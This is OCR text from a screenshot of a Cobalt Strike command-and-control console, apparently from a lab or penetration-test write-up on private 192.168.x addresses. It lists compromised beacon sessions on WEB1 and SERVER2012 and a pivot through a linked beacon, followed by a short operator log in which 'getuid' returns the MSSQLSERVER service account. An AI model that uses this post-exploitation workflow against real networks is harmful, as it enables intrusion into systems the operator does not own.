 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H) CrossC2 AboutMe OLa-Tools
external internal listener user computer note process
192.168.0.2 192.168.188.138 behinder Administrator * WEB1 java.exe
192.168.0.2 192.168.188.138 first Administrator * WEB1 Explorer.EXE
192.168.188.138 ... 192.168.188.139 first MSSQLSERVER SERVER2012 bind.exe
事件日志 X 监听器 X Beacon 192.168.188.138@2072 X Files 192.168.188.138@2072 X Beacon 192.168.188.139@1376 X
[+] established link to parent beacon: 192.168.188.138
[*] Tasked beacon to become interactive [change made to: Beacon 192.168.188.138@2072]
beacon> getuuid
[-] Unknown command: getuuid
beacon> getuid
[*] Tasked beacon to get userid
[+] host called home, sent: 8 bytes
[*] You are NT Service\MSSQLSERVER